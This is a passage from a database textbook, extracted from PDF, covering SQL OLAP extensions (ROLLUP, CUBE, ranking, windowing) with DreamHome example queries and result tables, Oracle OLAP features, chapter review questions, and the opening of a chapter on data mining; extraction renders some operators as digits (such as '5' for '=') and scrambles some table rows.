Some DOLAP vendors now provide a range of alternative ways of deploying
Figure 33.8 Architecture for DOLAP.
M33_CONN3067_06_SE_C33.indd 1299
04/06/14 9:55 AM
1300
|
Chapter 33 OLAP
OLAP data such as through email, the Web, or using traditional client–server
architecture.
• Current trends are towards thin client machines.
33.5
OLAP Extensions to the SQL Standard
In Chapters 6 and 7 we learnt that the advantages of SQL include that it is easy
to learn, nonprocedural, free-format, DBMS-independent, and that it is a recognized international standard. However, a major limitation of SQL for business
analysts has been the difficulty of using SQL to answer routinely asked business
queries such as computing the percentage change in values between this month
and a year ago or to compute moving averages, cumulative sums, and other statistical functions. In answer to this limitation, ANSI has adopted a set of OLAP
functions as an extension to SQL that will enable these calculations as well as
many others that used to be impractical or even impossible within SQL. IBM and
Oracle jointly proposed these extensions early in 1999 and they were first published in the SQL:2003 release, enhanced in SQL:2008 with the latest versions
in SQL:2011.
The extensions are collectively referred to as the “OLAP package” and include
the following features of the SQL language as specified in the SQL Feature
Taxonomy Annex of the various parts of ISO/IEC 9075-2 (ISO, 2011a):
• Feature T431, “Extended Grouping capabilities”;
• Feature T611, “Extended OLAP operators”.
In this section we discuss the Extended Grouping capabilities of the OLAP package by demonstrating two examples of functions that form part of this feature,
namely ROLLUP and CUBE. We then discuss the Extended OLAP operators of
the OLAP package by demonstrating two examples of functions that form part of
this feature: moving window aggregations and ranking. To more easily demonstrate the usefulness of these OLAP functions, it is necessary to use examples taken
from an extended version of the DreamHome case study.
For full details on the OLAP package of the current SQL standard, the interested
reader is referred to the ANSI Web site at www.ansi.org.
33.5.1 Extended Grouping Capabilities
Aggregation is a fundamental part of OLAP. To improve aggregation capabilities the SQL standard provides extensions to the GROUP BY clause such as the
ROLLUP and CUBE functions.
ROLLUP supports calculations using aggregations such as SUM, COUNT, MAX,
MIN, and AVG at increasing levels of aggregation, from the most detailed up to a
grand total. CUBE is similar to ROLLUP, enabling a single statement to calculate
all possible combinations of aggregations. CUBE can generate the information
needed in cross-tabulation reports with a single query.
ROLLUP and CUBE extensions specify exactly the groupings of interest in the
GROUP BY clause and produces a single result set that is equivalent to a UNION
M33_CONN3067_06_SE_C33.indd 1300
04/06/14 9:55 AM
33.5
OLAP Extensions to the SQL Standard
|
1301
ALL of differently grouped rows. In the following sections we describe and demonstrate the ROLLUP and CUBE grouping functions in more detail.
ROLLUP extension to GROUP BY
ROLLUP enables a SELECT statement to calculate multiple levels of subtotals
across a specified group of dimensions. ROLLUP appears in the GROUP BY clause
in a SELECT statement using the following format:
SELECT . . . GROUP BY ROLLUP(columnList)
ROLLUP creates subtotals that roll up from the most detailed level to a grand
total, following a column list specified in the ROLLUP clause. ROLLUP first calculates the standard aggregate values specified in the GROUP BY clause and then
creates progressively higher-level subtotals, moving through the column list until
finally completing with a grand total.
ROLLUP creates subtotals at n + 1 levels, where n is the number of grouping
columns. For instance, if a query specifies ROLLUP on grouping columns of propertyType, yearMonth, and city (n 5 3), the result set will include rows at 4 aggregation
levels. We demonstrate the usefulness of ROLLUP in the following example.
Example 33.1
Using the ROLLUP group function
Show the totals for sales of flats or houses by branch offices located in Aberdeen, Edinburgh, or Glasgow
for the months of September and October of 2013.
In this example we must first identify branch offices in the cities of Aberdeen,
Edinburgh, and Glasgow and then aggregate the total sales of flats and houses by these
offices in each city for September and October of 2013.
To answer this query requires that we must extend the DreamHome case study to
include a new table called PropertySale, which has four attributes, namely branchNo, propertyNo, yearMonth, and saleAmount. This table represents the sale of each property at each
branch. This query also requires access to the Branch and PropertyForSale tables described
earlier in Figure 4.3. Note that both the Branch and PropertyForSale tables have a column
called city. To simplify this example and the others that follow, we change the name of
the city column in the PropertyForRent table to pcity. The format of the query using the
ROLLUP function is:
SELECT propertyType, yearMonth, city, SUM(saleAmount) AS sales
FROM Branch, PropertyForSale, PropertySale
WHERE Branch.branchNo 5 PropertySale.branchNo
AND PropertyForSale.propertyNo 5 PropertySale.propertyNo
AND PropertySale.yearMonth IN (‘2013-08’, ‘2013-09’)
AND Branch.city IN (‘Aberdeen’, ‘Edinburgh’, ‘Glasgow’)
GROUP BY ROLLUP(propertyType, yearMonth, city);
The output for this query is shown in Table 33.3. Note that results do not always add
up, due to rounding. This query returns the following sets of rows:
• Regular aggregation rows that would be produced by GROUP BY without using
ROLLUP.
• First-level subtotals aggregating across city for each combination of propertyType and
yearMonth.
M33_CONN3067_06_SE_C33.indd 1301
04/06/14 9:55 AM
1302
|
Chapter 33 OLAP
Table 33.3
Results table for Example 33.1.
propertyType
yearMonth
city
sales
flat
2013-08
Aberdeen
115432
flat
2013-08
Edinburgh
236573
flat
2013-08
Glasgow
flat
2013-08
flat
2013-09
Aberdeen
123780
flat
2013-09
Edinburgh
323100
flat
2013-09
Glasgow
flat
2013-09
7664
359669
8755
455635
flat
815304
house
2013-08
Aberdeen
77987
house
2013-08
Edinburgh
135670
house
2013-08
Glasgow
house
2013-08
house
2013-09
Aberdeen
76321
house
2013-09
Edinburgh
166503
house
2013-09
Glasgow
house
2013-09
house
4765
218422
4889
247713
466135
1281439
• Second-level subtotals aggregating across yearMonth and city for each propertyType
value.
• A grand total row.
CUBE extension to GROUP BY
CUBE takes a specified set of grouping columns and creates subtotals for all of the
possible combinations. CUBE appears in the GROUP BY clause in a SELECT statement using the following format:
SELECT . . . GROUP BY CUBE(columnList)
In terms of multidimensional analysis, CUBE generates all the subtotals that could
be calculated for a data cube with the specified dimensions. For example, if we
specified CUBE(propertyType, yearMonth, city), the result set will include all the values
that are included in an equivalent ROLLUP statement plus additional combinations. For instance, in Example 33.1 the city totals for combined property types are
not calculated by a ROLLUP(propertyType, yearMonth, city) clause, but are calculated
M33_CONN3067_06_SE_C33.indd 1302
04/06/14 9:55 AM
OLAP Extensions to the SQL Standard
33.5
|
1303
by a CUBE(propertyType, yearMonth, city) clause. If n columns are specified for a
CUBE, there will be 2n combinations of subtotals returned. This example gives an
example of a three-dimensional cube.
When to use CUBE CUBE can be used in any situation requiring cross-tabular
reports. The data needed for cross-tabular reports can be generated with a single
SELECT using CUBE. Like ROLLUP, CUBE can be helpful in generating summary tables.
CUBE is typically most suitable in queries that use columns from multiple dimensions rather than columns representing different levels of a single dimension.
For instance, a commonly requested cross-tabulation might need subtotals for all
the combinations of propertyType, yearMonth, and city. These are three independent
dimensions, and analysis of all possible subtotal combinations is commonplace. In
contrast, a cross-tabulation showing all possible combinations of year, month, and day
would have several values of limited interest, because there is a natural hierarchy
in the time dimension. We demonstrate the usefulness of the CUBE function in the
following example.
Example 33.2
Using the CUBE group function
Show all possible subtotals for sales of properties by branch offices in Aberdeen, Edinburgh, and Glasgow
for the months of August and September of 2013.
We replace the ROLLUP function shown in the SQL query of Example 33.1 with the
CUBE function. The format of this query is:
SELECT propertyType, yearMonth, city, SUM(saleAmount) AS sales
FROM Branch, PropertyForSale, PropertySale
WHERE Branch.branchNo 5 PropertySale.branchNo
AND PropertyForSale.propertyNo 5 PropertySale.propertyNo
AND PropertySale.yearMonth IN (‘2013-08’, ‘2013-09’)
AND Branch.city IN (‘Aberdeen’, ‘Edinburgh’, ‘Glasgow’)
GROUP BY CUBE(propertyType, yearMonth, city);
The output is shown in Table 33.4.
The rows shown in bold are those that are common to the results tables produced
for both the ROLLUP (see Table 33.3) and the CUBE functions. However, the
CUBE(propertyType, yearMonth, city) clause, where n 5 3, produces 23 5 8 levels of aggregation, whereas in Example 33.1, the ROLLUP(propertyType, yearMonth, city) clause,
where n 5 3, produced only 3 1 1 5 4 levels of aggregation.
Table 33.4
Results table for Example 33.2.
propertyType
yearMonth
city
sales
flat
2013-08
Aberdeen
115432
flat
2013-08
Edinburgh
236573
flat
2013-08
Glasgow
flat
2013-08
flat
2013-09
7664
359669
Aberdeen
123780
(continued)
M33_CONN3067_06_SE_C33.indd 1303
04/06/14 9:55 AM
1304
|
Chapter 33 OLAP
Table 33.4
(Continued)
propertyType
yearMonth
city
flat
2013-09
Edinburgh
flat
2013-09
Glasgow
flat
2013-09
sales
323100
8755
455635
flat
Aberdeen
239212
flat
Edinburgh
559673
flat
Glasgow
16419
flat
815304
house
2013-08
Aberdeen
77987
house
2013-08
Edinburgh
135670
house
2013-08
Glasgow
house
2013-08
house
2013-09
Aberdeen
76321
house
2013-09
Edinburgh
166503
house
2013-09
Glasgow
house
2013-09
4765
218422
4889
247713
house
Aberdeen
154308
house
Edinburgh
302173
house
Glasgow
house
9654
466135
2013-08
Aberdeen
193419
2013-08
Edinburgh
372243
2013-08
Glasgow
12429
2013-08
578091
2013-09
Aberdeen
200101
2013-09
Edinburgh
489603
2013-09
Glasgow
13644
2013-09
703348
Aberdeen
393520
Edinburgh
861846
Glasgow
26073
1281439
M33_CONN3067_06_SE_C33.indd 1304
04/06/14 9:55 AM
33.5
OLAP Extensions to the SQL Standard
|
1305
33.5.2 Elementary OLAP Operators
The Elementary OLAP operators of the OLAP package of the SQL standard
support a variety of operations such as rankings and window calculations.
Ranking functions include cumulative distributions, percent rank, and N-tiles.
Windowing allows the calculation of cumulative and moving aggregations using
functions such as SUM, AVG, MIN, and COUNT. In the following sections we
describe and demonstrate the ranking and windowing calculations in more
detail.
Ranking functions
A ranking function computes the rank of a record compared to other records in the
dataset based on the values of a set of measures. There are various types of ranking functions, including RANK and DENSE_RANK. The syntax for each ranking
function is:
RANK( ) OVER (ORDER BY columnList)
DENSE_RANK( ) OVER (ORDER BY columnList)
The syntax shown is incomplete but sufficient to discuss and demonstrate the
usefulness of these functions. The difference between RANK and DENSE_
RANK is that DENSE_RANK leaves no gaps in the sequential ranking sequence
when there are ties for a ranking. For example, if three branch offices tie for
second place in terms of total property sales, DENSE_RANK identifies all three
in second place with the next branch in third place. The RANK function also
identifies three branches in second place, but the next branch is in fifth place.
We demonstrate the usefulness of the RANK and DENSE_RANK functions in
the following example.
Example 33.3
Using the RANK and DENSE_RANK functions
Rank the total sales of properties for branch offices in Edinburgh.
We first calculate the total sales for properties at each branch office in Edinburgh and
then rank the results. This query accesses the Branch and PropertySale tables. We demonstrate the difference in how the RANK and DENSE_RANK functions work in the
following query:
SELECT branchNo, SUM(saleAmount) AS sales,
RANK() OVER (ORDER BY SUM(saleAmount)) DESC AS ranking,
DENSE_RANK() OVER (ORDER BY SUM(saleAmount)) DESC AS dense_ranking
FROM Branch, PropertySale
WHERE Branch.branchNo 5 PropertySale.branchNo
AND Branch.city 5 ‘Edinburgh’
GROUP BY(branchNo);
The output is shown in Table 33.5.
M33_CONN3067_06_SE_C33.indd 1305
04/06/14 9:55 AM
1306
|
Chapter 33 OLAP
Table 33.5
Results table for Example 33.3.
branchNo
sales
ranking
dense_ranking
B009
120,000,000
1
1
B018
92,000,000
2
2
B022
92,000,000
2
2
B028
92,000,000
2
2
B033
45,000,000
5
3
B046
42,000,000
6
4
Windowing calculations
Windowing calculations can be used to compute cumulative, moving, and centered
aggregates. They return a value for each row in the table, which depends on other
rows in the corresponding window. For example, windowing can calculate cumulative sums, moving sums, moving averages, moving min/max, as well as other statistical measurements. These aggregate functions provide access to more than one row
of a table without a self-join and can be used only in the SELECT and ORDER BY
clauses of the query.
We demonstrate how windowing can be used to produce moving averages and
sums in the following example.
Example 33.4 Using windowing calculations
Show the monthly figures and three-month moving averages and sums for property sales at branch
office B003 for the first six months of 2013.
We first sum the property sales for each month of the first six months of 2013 at branch
office B003 and then use these figures to determine the three-month moving averages
and three-month moving sums. In other words, we calculate the moving average and
moving sum for property sales at branch B003 for the current month and preceding
two months. This query accesses the PropertySale table. We demonstrate the creation of
a three-month moving window using the ROWS 2 PRECEDING function in the following query:
SELECT yearMonth, SUM(saleAmount) AS monthlySales, AVG(SUM(saleAmount))
OVER (ORDER BY yearMonth, ROWS 2 PRECEDING) AS 3-month moving avg,
SUM(SUM(salesAmount)) OVER (ORDER BY yearMonth ROWS 2 PRECEDING)
AS 3-month moving sum
FROM PropertySale
WHERE branchNo 5 ‘B003’
AND yearMonth BETWEEN (‘2013-01’ AND ‘2013-06’)
GROUP BY yearMonth
ORDER BY yearMonth;
The output is shown in Table 33.6.
M33_CONN3067_06_SE_C33.indd 1306
04/06/14 9:55 AM
33.6
Table 33.6
Oracle OLAP
|
1307
Results table for Example 33.4.
yearMonth
monthlySales
3-Month Moving Avg
3-Month Moving Sum
2013-01
210000
210000
210000
2013-02
350000
280000
560000
2013-03
400000
320000
960000
2013-04
420000
390000
1170000
2013-05
440000
420000
1260000
2013-06
430000
430000
1290000
Note that the first two rows for the three-month moving average and sum calculations in
the results table are based on a smaller interval size than specified because the window
calculation cannot reach past the data retrieved by the query. It is therefore necessary to
consider the different window sizes found at the borders of result sets. In other words,
we may need to modify the query to include exactly what we want.
The latest version of the SQL standard, namely SQL:2011 largely focuses on the
area of temporal databases, which are described in Section 31.5. However, there are
some new non-temporal features and one in particular will benefit those using windowing for analysis. This new feature called “Windows Enhancements” is presented
in SQL/Foundation of ISO/IEC 9075-2 (ISO, 2011) and is described and illustrated
in Zemke (2012). The new enhancements include the following:
• NTILE;
• Navigation within a window;
• Nested navigation in window functions;
• Groups option.
Oracle plays an important part in the continuing development and improvement
of the SQL standard. In fact, many of the new OLAP features of SQL:2011 has been
supported by Oracle since version 8/8i. In the following section, we describe briefly
how Oracle 11g and the more recent versions support OLAP.
33.6
Oracle OLAP
In large data warehouse environments, many different types of analysis can occur as
part of building a platform to support business intelligence. In addition to traditional
SQL queries, users require to perform more advanced analytical operations on the
data. Two major types of analysis are OLAP and data mining. This section describes
how Oracle provides OLAP as an important component of Oracle’s business intelligence platform. In the following chapter we describe how Oracle supports data mining.
33.6.1 Oracle OLAP Environment
The value of the data warehouse is its ability to support business intelligence. To date,
standard reporting and ad hoc query and reporting applications have run directly
M33_CONN3067_06_SE_C33.indd 1307
04/06/14 9:55 AM
1308
|
Chapter 33 OLAP
from relational tables while more sophisticated business intelligence applications have
used specialized analytical databases. These specialized analytical databases typically
provide support for complex multidimensional calculations and predictive functions;
however, they rely on replicating large volumes of data into proprietary databases.
Replication of data into proprietary analytical databases is extremely expensive.
Additional hardware is required to run analytical databases and store replicated data.
Additional database administrators are required to manage the system. The replication process often causes a significant lag between the time data becomes available
in the data warehouse and when it is staged for analysis in the analytical database.
Latency caused by data replication can significantly affect the value of the data.
Oracle OLAP provides support for business intelligence applications without
the need for replicating large volumes of data in specialized analytical databases.
Oracle OLAP allows applications to support complex multidimensional calculations
directly against the data warehouse. The result is a single database that is more
manageable, more scalable, and accessible to the largest number of applications.
Business intelligence applications are useful only when they are easily accessed.
To support access by large, distributed user communities, Oracle OLAP is designed
for the Internet. The Oracle Java OLAP API provides a modern Internet-ready API
that allows application developers to build Java applications, applets, servlets, and
JSPs that can be deployed using a variety of devices such as PCs and workstations,
Web browsers, PDAs, and Web-enabled mobile phones.
33.6.2 Platform for Business Intelligence Applications
Oracle Database provides a platform for business intelligence applications. The
components of the platform include the Oracle Database and Oracle OLAP as a
facility within Oracle Database. This platform provides:
• a complete range of analytical functions, including multidimensional and predic•
•
•
•
tive functions;
support for rapid query response times such as those that are normally associated
with specialized analytical databases;
a scalable platform for storing and analyzing multiterabyte data sets;
a platform that is open to both multidimensional and SQL-based applications;
support for Internet-based applications.
33.6.3 Oracle Database
The Oracle Database provides the foundation for Oracle OLAP by providing a scalable and secure data store, summary management facilities, metadata, SQL analytical functions, and high availability features.
Scalability features that provide support for multiterabyte data warehouses
include:
• partitioning, which allows objects in the data warehouse to be broken down into
smaller physical components that can then be managed independently and in
parallel;
• parallel query execution, which allows the database to use multiple processes to
satisfy a single Java OLAPI API query;
M33_CONN3067_06_SE_C33.indd 1308
04/06/14 9:55 AM
33.6
Oracle OLAP
|
1309
• support for NUMA and clustered systems, which allows organizations to use and
manage large hardware systems effectively;
• Oracle’s Database Resource Manager, which helps manage large and diverse user
communities by controlling the amounts of resources each user type is allowed
to use.
Security
Security is critical to the data warehouse. To provide the strongest possible
security and to minimize administrative overhead, all security policies are enforced
within the data warehouse. Users are authenticated in the Oracle database using
database authentication or Oracle Internet Directory. Access to elements of the
multidimensional data model is controlled through grants and privileges in the
Oracle database. Cell level access to data is controlled in the Oracle database using
Oracle’s Virtual Private Database feature.
Summary management
Materialized views provide facilities for effectively managing data within the data warehouse. As compared with summary tables, materialized views offer several advantages:
• they are transparent to applications and users;
• they manage staleness of data;
• they can automatically update themselves when source data changes.
Like Oracle tables, materialized views can be partitioned and maintained in parallel. Unlike proprietary multidimensional cubes, data in materialized views is equally
accessible by all applications using the data warehouse.
Metadata
All metadata is stored in the Oracle database. Low-level objects such as dimensions,
tables, and materialized views are defined directly from the Oracle data dictionary,
while higher-level OLAP objects are defined in the OLAP catalog. The OLAP catalog contains objects such as Cubes and Measure folders as well as extensions to the
definitions of other objects such as dimensions. The OLAP catalog fully defined the
dimensions and facts and thus completes the definition of the star schema.
SQL analytical functions
Oracle has enhanced SQL’s analytical processing capabilities by introducing a new
family of analytical SQL functions. These analytical functions include the ability to
calculate:
• rankings and percentiles;
• moving window calculations;
• lag/lead analysis;
• first/last analysis;
• linear regression statistics.
Ranking functions include cumulative distributions, percent rank, and N-tiles.
Moving window calculations identify moving and cumulative aggregations, such
M33_CONN3067_06_SE_C33.indd 1309
04/06/14 9:55 AM
1310
|
Chapter 33 OLAP
Table 33.7
Oracle SQL analytical functions.
TYPE
USED FOR
Ranking
Calculating ranks, percentiles, and N-tiles of the values in a result set.
Windowing
Calculating cumulative and moving aggregates. Works with these
functions: SUM, AVG, MIN, MAX, COUNT, VARIANCE, STDDEV,
FIRST_VALUE, LAST_VALUE, and new statistical functions.
Reporting
Calculating shares, for example market share. Works with these
functions: SUM, AVG, MIN, MAX, COUNT (with/without
DISTINCT), VARIANCE, STDDEV, RATIO_TO_REPORT, and new
statistical functions.
LAG/LEAD
Finding a value in a row a specified number of rows from a current
row.
FIRST/LAST
First or last value in an ordered group.
Linear Regression
Calculating linear regression and other statistics (slope, intercept, and
so on).
Inverse Percentile
The value in a data set that corresponds to a specified percentile.
Hypothetical Rank
and Distribution
The rank or percentile that a row would have if inserted into a
specified data set.
as sums and averages. Lag/lead analysis enables direct inter-row references to
support the calculation for period-to-period changes. First/last analysis identifies the first or last value in an ordered group. Linear regression functions support the fitting of an ordinary-least-squares regression line to a set of number
pairs. This can be used as both aggregate functions and windowing or reporting
functions. The SQL analytical functions supported by Oracle are classified and
described briefly in Table 33.7.
To enhance performance, analytical functions can be parallelized: multiple processes can simultaneously execute all of these statements. These capabilities make
calculations easier and more efficient, thereby enhancing database performance,
scalability, and simplicity.
Disaster recovery
Oracle’s disaster recovery features protects data in the data warehouse. Key features
include:
• Oracle Data Guard, a comprehensive standby database disaster recovery solution;
• redo logs and the recovery catalog;
• backup and restore operations that are fully integrated with Oracle’s partition
features;
• support for incremental backup and recovery.
33.6.4 Oracle OLAP
Oracle OLAP, an integrated part of Oracle Database, provides support for multidimensional calculations and predictive functions. Oracle OLAP supports both the
M33_CONN3067_06_SE_C33.indd 1310
04/06/14 9:55 AM
33.6
Oracle OLAP
|
1311
Oracle relational tables and analytic workspaces (a multidimensional data type). Key
features of Oracle OLAP include:
• the ability to support complex, multidimensional calculations;
• support for predictive functions such as forecasts, models, nonadditive aggrega-
tions and allocations, and scenario management (what-if);
• a Java OLAP API;
• integrated OLAP administration.
Multidimensional calculations allow the user to analyze data across dimensions. For
example, a user could ask for “The top ten products for each of the top ten customers during a rolling six month time period based on growth in dollar sales.” In this
query a product ranking is nested within a customer ranking, and data is analyzed
across a number of time periods and a virtual measure. These types of queries are
resolved directly in the relational database.
Predictive functions allow applications to answer questions such as “How profitable will the company be next quarter?” and “How many items should be manufactured this month?” Predictive functions are resolved within a multidimensional data
type known as an analytic workspace using the Oracle OLAP DML.
Oracle OLAP uses a multidimensional data model that allows users to express
queries in business terms (what products, what customers, what time periods, and
what facts). The multidimensional model includes measures, cubes, dimensions,
levels, hierarchies, and attributes.
Java OLAP API
The Oracle OLAP API is based on Java. As a result it is an object-oriented, platform-independent, and secure API that allows application developers to build Java
applications, Java Applets, Java Servlets, and Java Server Pages (JSP) that can be
deployed to large, distributed user communities over the Internet. Key features of
the Java OLAP API include:
• encapsulation;
• support for multidimensional calculations;
• incremental query construction;
• multidimensional cursors.
33.6.5 Performance
Oracle Database eliminates the tradeoff between analytical complexity and support
for large databases. On smaller data sets (where specialized analytically databases
typically excel) Oracle provides query performance that is competitive with specialized multidimensional databases. As databases grow larger and as more data must
be accessed in order to resolve queries, Oracle will continue to provide excellent
query performance while the performance of specialized analytical databases will
typically degrade.
Oracle Database achieves both performance and scalability through SQL that is
highly optimized for multidimensional queries and the Oracle database. Accessing
cells of data within the multidimensional model is a critical factor in providing
M33_CONN3067_06_SE_C33.indd 1311
04/06/14 9:55 AM
1312
|
Chapter 33 OLAP
query performance that is competitive with specialized analytical databases. New
features in the Oracle database that provide support high performance random cell
access and multidimensional queries include:
• bitmap join indexes which are used in the warehouse to prejoin dimension tables
and fact tables and store the result in a single bitmap index;
• grouping sets which allow Oracle to select data from multiple levels of summari-
zation in a single select statement;
• the WITH clause which allows Oracle to create temporary results and use these
results within the query, thus eliminating the need for creating temporary tables;
• SQL OLAP functions that provide highly concise means to express many OLAP
functions;
• automatic memory management features which provide the correct amounts of
memory during memory-intensive tasks;
• enhanced cursor sharing which eliminates the need to recompile queries when
another, similar query has been run.
33.6.6 System Management
Oracle Enterprise Manager (OEM) provides a centralized, comprehensive management tool. OEM enables administrators to monitor all aspects of the database,
including Oracle OLAP. Oracle Enterprise Manager provides management services
to Oracle OLAP, including:
• instance, session, and configuration management;
• data modeling;
• performance monitoring;
• job scheduling.
33.6.7 System Requirements
Oracle OLAP is installed as part of the Oracle Database and imposes no additional system requirements. Oracle OLAP can also be installed on a middle-tier system. When
installed on a middle-tier system, 128 MB of memory is required. When analytic workspaces are used extensively, additional memory is recommended. The actual amount
of memory for use with analytic workspaces will vary with the application.
33.6.8 OLAP Features in Oracle 11g
Oracle OLAP, an option for Oracle Database 11g Enterprise Edition, provides valuable insight into business operations and markets using features previously found
only in specialized OLAP databases. Because Oracle OLAP is fully integrated into
the relational database, all data and metadata is stored and managed from within
Oracle Database, providing superior scalability, a robust management environment, and industrial-strength availability and security. Important new features in
Oracle OLAP include database-managed relational views of a cube, a cube scan row
source that is used by the SQL optimizer, and cube-organized materialized views.
More details on Oracle OLAP are available at http://www.oracle.com.
M33_CONN3067_06_SE_C33.indd 1312
04/06/14 9:55 AM
Exercises
|
1313
Chapter Summary
• Online analytical processing (OLAP) is the dynamic synthesis, analysis, and consolidation of large volumes
of multidimensional data.
• OLAP applications are found in widely divergent functional areas including budgeting, financial performance
analysis, sales analysis and forecasting, market research analysis, and market/customer segmentation.
• The key characteristics of OLAP applications include multidimensional views of data, support for complex calcula-
tions, and time intelligence.
• In the OLAP environment multidimensional data is represented as n-dimensional data cubes. An alternative
representation for a data cube is as a lattice of cuboids.
• Common analytical operations on data cubes include roll-up, drill-down, slice and dice, and pivot.
• E.F. Codd formulated twelve rules as the basis for selecting OLAP tools.
• OLAP tools are categorized according to the architecture of the database providing the data for the purposes
of analytical processing. There are four main categories of OLAP tools: Multidimensional OLAP (MOLAP),
Relational OLAP (ROLAP), Hybrid OLAP (HOLAP), and Desktop OLAP (DOLAP).
• The SQL:2011 standard supports OLAP functionality in the provision of extensions to grouping capabili-
ties such as the CUBE and ROLLUP functions and elementary operators such as moving windows and ranking
functions.
Review Questions
33.1 Discuss what online analytical processing (OLAP) represents.
33.2 Discuss the relationship between data warehousing and OLAP.
33.3 Describe OLAP applications and identify the characteristics of such applications.
33.4 What key characteristics are used to categorize different OLAP servers?
33.5 Describe Codd’s rules for OLAP tools.
33.6 Describe the architecture, characteristics, and issues associated with each of the following categories of OLAP tools:
(a) MOLAP
(b) ROLAP
(c) HOLAP
(d) DOLAP
33.7 Discuss how OLAP functionality is provided by the ROLLUP and CUBE functions of the SQL standard.
33.8 OLAP implementation faces many challenges. Discuss critical OLAP implementation issues and how they are
addressed at present.
Exercises
33.9 You are asked by the Managing Director of DreamHome to investigate and report on the applicability of OLAP
for the organization. The report should describe the technology and provide a comparison with traditional
M33_CONN3067_06_SE_C33.indd 1313
04/06/14 9:55 AM
1314
|
Chapter 33 OLAP
querying and reporting tools of relational DBMSs. The report should also identify the advantages and disadvantages, and any problem areas associated with implementing OLAP. The report should reach a fully justified set of
conclusions on the applicability of OLAP for DreamHome.
33.10 Investigate whether your organization (such as your university/college or workplace) has invested in OLAP tech-
nologies and, if yes, whether the OLAP tool(s) forms part of a larger investment in business intelligence technologies. If possible, establish the reasons for the interest in OLAP, how the tools are being applied, and whether the
promise of OLAP has been realized.
M33_CONN3067_06_SE_C33.indd 1314
04/06/14 9:55 AM
Chapter
34
Data Mining
Chapter Objectives
In this chapter you will learn:
• The concepts associated with data mining.
• The main features of data mining operations, including predictive modeling, database
segmentation, link analysis, and deviation detection.
• The techniques associated with the data mining operations.
• The process of data mining.
• Important characteristics of data mining tools.
• The relationship between data mining and data warehousing.
• How Oracle supports data mining.
In Chapter 31 we discussed how the increasing popularity of data warehousing
(more commonly, data marts) has been accompanied by greater demands by users
for more powerful access tools that provide advanced analytical capabilities. There
are two main types of access tools available to meet these demands: OLAP and data
mining. In the previous chapter we described OLAP; in this chapter we describe
data mining.
Structure of this Chapter In Section 34.1 we discuss what data mining
is and present examples of typical data mining applications. In Section 34.2
we describe the main features of data mining operations and their associated
techniques. In Section 34.3 we describe the process of data mining. In Section
34.4 we discuss the important characteristics of data mining tools and in Section
34.5 we examine the relationship between data mining and data warehousing.
Finally, in Section 34.6 we describe how Oracle supports data mining.
1315
M34_CONN3067_06_SE_C34.indd 1315
04/06/14 9:56 AM
1316
|
Chapter 34 Data Mining
34.1
Data Mining
Simply storing information in a data warehouse does not provide the benefits that
an organization is seeking. To realize the value of a data warehouse, it is necessary
to extract the knowledge hidden within the warehouse. However, as the amount
and complexity of the data in a data warehouse grows, it becomes increasingly difficult, if not impossible, for business analysts to identify trends and relationships
in the data using simple query and reporting tools. Data mining is one of the best
ways to extract meaningful trends and patterns from huge amounts of data. Data
mining discovers within data warehouses information that queries and reports cannot effectively reveal.
There are numerous definitions of what data mining is, ranging from the broadest definitions of any tool that enables users to access directly large amounts of data
to more specific definitions such as tools and applications that perform statistical
analysis on the data. In this chapter, we use a more focused definition of data mining by Simoudis (1996).
Data
mining
The process of extracting valid, previously unknown, comprehensible,
and actionable information from large databases and using it to make
crucial business decisions.
Data mining is concerned with the analysis of data and the use of software techniques for finding hidden and unexpected patterns and relationships in sets of
data. The focus of data mining is to reveal information that is hidden and unexpected, as there is less value in finding patterns and relationships that are already
intuitive. Examining the underlying rules and features in the data identifies the
patterns and relationships.
Data mining analysis tends to work from the data up, and the techniques that
produce the most accurate results normally require large volumes of data to deliver
reliable conclusions. The process of analysis starts by developing an optimal representation of the structure of sample data, during which time knowledge is acquired.
This knowledge is then extended to larger sets of data, working on the assumption
that the larger data set has a structure similar to the sample data.
Data mining can provide huge paybacks for companies who have made a significant investment in data warehousing. Data mining is used in a wide range of industries. Table 34.1 lists examples of applications of data mining in retail/marketing,
banking, insurance, and medicine.
34.2
Data Mining Techniques
There are four main operations associated with data mining techniques, which
include predictive modeling, database segmentation, link analysis, and deviation detection.
Although any of the four major operations can be used for implementing any of the
business applications listed in Table 34.1, there are certain recognized associations
between the applications and the corresponding operations. For example, direct
marketing strategies are normally implemented using the database segmentation
operation, and fraud detection could be implemented by any of the four operations.
M34_CONN3067_06_SE_C34.indd 1316
04/06/14 9:56 AM
34.2
Table 34.1
Data Mining Techniques
|
1317
Examples of data mining applications.
RETAIL/MARKETING
Identifying buying patterns of customers
Finding associations among customer demographic characteristics
Predicting response to mailing campaigns
Market basket analysis
BANKING
Detecting patterns of fraudulent credit card use
Identifying loyal customers
Predicting customers likely to change their credit card affiliation
Determining credit card spending by customer groups
INSURANCE
Claims analysis
Predicting which customers will buy new policies
MEDICINE
Characterizing patient behavior to predict surgery visits
Identifying successful medical therapies for different illnesses
Further, many applications work particularly well when several operations are used.
For example, a common approach to customer profiling is to segment the database
first and then apply predictive modeling to the resultant data segments.
Techniques are specific implementations of the data mining operations.
However, each operation has its own strengths and weaknesses. With this in mind,
data mining tools sometimes offer a choice of operations to implement a technique.
In Table 34.2, we list the main techniques associated with each of the four main
data mining operations (Cabena et al., 1997).
Table 34.2
Data mining operations and associated techniques.
OPERATIONS
DATA MINING TECHNIQUES
Predictive modeling
Classification
Value prediction
Database segmentation
Demographic clustering
Neural clustering
Link analysis
Association discovery
Sequential pattern discovery
Similar time sequence discovery
Deviation detection
Statistics
Visualization
M34_CONN3067_06_SE_C34.indd 1317
04/06/14 9:56 AM
1318
|
Chapter 34 Data Mining
For a fuller discussion on data mining techniques and applications, the interested
reader is referred to Cabena et al. (1997).
34.2.1 Predictive Modeling
Predictive modeling is similar to the human learning experience in using observations to form a model of the important characteristics of some phenomenon. This
approach uses generalizations of the “real world” and the ability to fit new data
into a general framework. Predictive modeling can be used to analyze an existing
database to determine some essential characteristics (model) about the data set.
The model is developed using a supervised learning approach, which has two phases:
training and testing. Training builds a model using a large sample of historical data
called a training set, and testing involves trying out the model on new, previously
unseen data to determine its accuracy and physical performance characteristics.
Applications of predictive modeling include customer retention management,
credit approval, cross-selling, and direct marketing. There are two techniques
associated with predictive modeling: classification and value prediction, which are
distinguished by the nature of the variable being predicted.
Classification
Classification is used to establish a specific predetermined class for each record in
a database from a finite set of possible class values. There are two specializations of
classification: tree induction and neural induction. An example of classification using
tree induction is shown in Figure 34.1.
In this example, we are interested in predicting whether a customer who is currently renting property is likely to be interested in buying property. A predictive
model has determined that only two variables are of interest: the length of time
the customer has rented property and the age of the customer. The decision tree
presents the analysis in an intuitive way. The model predicts that those customers
